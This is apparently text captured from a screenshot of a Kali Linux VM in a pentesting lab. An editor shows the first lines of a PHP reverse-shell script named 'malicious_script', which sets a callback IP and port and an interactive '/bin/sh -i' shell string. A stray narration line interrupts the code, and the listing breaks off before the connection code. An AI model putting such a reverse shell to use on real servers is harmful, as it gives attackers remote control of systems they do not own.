 kali latest - VMware Workstation
File Edit View VM Tabs Help
new lubuntu (burp) kali latest kali(for_some_python_module)
1 2 3 4 2 10.18.33.178 19:05
Open malicious_script Save
~/Desktop
username.txt password.txt malicious_script
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip   = isset($_POST['ip']) ? $_POST['ip']   : '10.18.33.178';
6 $port  = isset($_POST['port']) ? $_POST['port']   : '1234';
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21         // Fork and have the parent process exit
22         $pid = pcntl_fork();
23
24         if ($pid == -1) {
and now I will be pasting it here.
25                 printit("ERROR: Can't fork");
26                 exit(1);
PHP Tab Width: 8 Ln 1, Col 1
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.